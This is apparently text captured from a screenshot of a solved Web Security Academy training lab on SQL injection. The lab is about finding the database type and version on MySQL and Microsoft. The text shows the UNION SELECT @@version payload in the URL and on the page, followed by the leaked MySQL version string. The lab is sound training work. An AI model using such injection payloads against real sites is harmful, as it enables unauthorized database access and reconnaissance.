 Lab: SQL injection attack, queryi
SQL injection attack, querying th
https://0aae00dd03c9367c802a8ae300ab00bc.web-security-academy.net/filter?category=%27+UNION+SELECT...
Web Security
Academy
SQL injection attack, querying the database type and version
on MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT @@version,NULL#
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
8.0.42-0ubuntu0.20.04.1